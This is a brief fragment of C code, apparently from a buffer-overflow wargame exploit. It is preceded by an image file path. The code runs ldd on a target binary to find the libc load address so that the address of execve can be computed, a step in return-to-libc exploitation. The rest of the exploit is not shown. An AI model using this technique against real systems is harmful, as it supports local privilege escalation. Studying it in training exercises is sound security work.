 // gain address of execve
fp = popen("/usr/bin/ldd /home/giant/assassin | /bin/grep libc | /bin/awk '{print $4}'", "r");
fgets(buffer, 255, fp);
sscanf(buffer, "(%x)", &lib_addr);
fclose(fp);